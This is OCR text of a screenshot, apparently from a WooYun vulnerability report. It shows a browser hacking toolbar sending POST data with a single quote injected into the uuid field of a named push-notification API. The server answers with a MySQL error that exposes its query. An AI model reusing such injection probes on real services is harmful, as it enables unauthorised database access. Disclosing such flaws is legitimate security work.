 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://one-push.h..._token?ver=iphone
one-push.han101.com/api/device_token?ver=iphone
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
INT SQL XSS Encryption Encoding Other
Load URL
http://one-push.han101.com/api/device_token?ver=iphone
Split URL
Execute
Enable Post data Enable Referrer
Post data
vendor=1&message=1&ver=iphone&token=&version=5&badge=1&uuid=15DB0207'
Chobits Said: MySQL Query Error
Time: 2013-12-11 4:42pm
Script: /router.php
SQL: SELECT dt_id, dt_uuid, dt_token, dt_logincount FROM [Table]device_token WHERE dt_uuid='15db0207'' LIMIT 1
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''15db0207'' LI
Errno.: 1064
www.wooyun.org